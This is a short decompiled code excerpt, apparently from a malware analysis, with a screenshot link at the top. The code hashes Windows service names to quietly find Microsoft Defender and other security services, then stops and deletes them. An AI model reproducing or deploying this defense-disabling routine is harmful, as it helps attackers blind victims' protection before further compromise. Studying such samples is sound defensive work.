 if ( EnumServiceStatusExW(hSCManager, 0, 0x3B, 3, lpServices, v14, &v14, &v13, 0, 0) )// SERVICE_STATE_ALL==3
{
v12 = 0xE3823BF2; // WdBoot
v11 = 0xE42EE5F5; // WdFilter
v10 = 0xC46F5935; // WdNisDrv
v9 = 0xE1D75A35; // WdNisSvc
v8 = 0xB7BA4173; // WinDefend
v7 = 0x6AFA4DBA; // wscsvc
v6 = 0xEAEB1DB8; // sppsvc
v5 = 0x5F2E6CFA; // Sense
v4 = 0x616E5B6A; // SecurityHealthService
v0 = lpServices;
do
{
v1 = str_hashing_4011E4(*v0, 0);
if ( v1 == v12
|| v1 == v11
|| v1 == v10
|| v1 == v9
|| v1 == v8
|| v1 == v7
|| v1 == v6
|| v1 == v5
|| v1 == v4 )
{
hSCObject = OpenServiceW_427624(hSCManager, *v0, 0x10020u);// FILE_TRAVERSE | DELETE
if ( hSCObject )
{
memset(&ServiceStatus, 0, sizeof(ServiceStatus));
ControlService(hSCObject, 1u, &ServiceStatus);
DeleteService(hSCObject);
CloseServiceHandle(hSCObject);
}
}
v0 += 11;
--v13;
}
while ( v13 );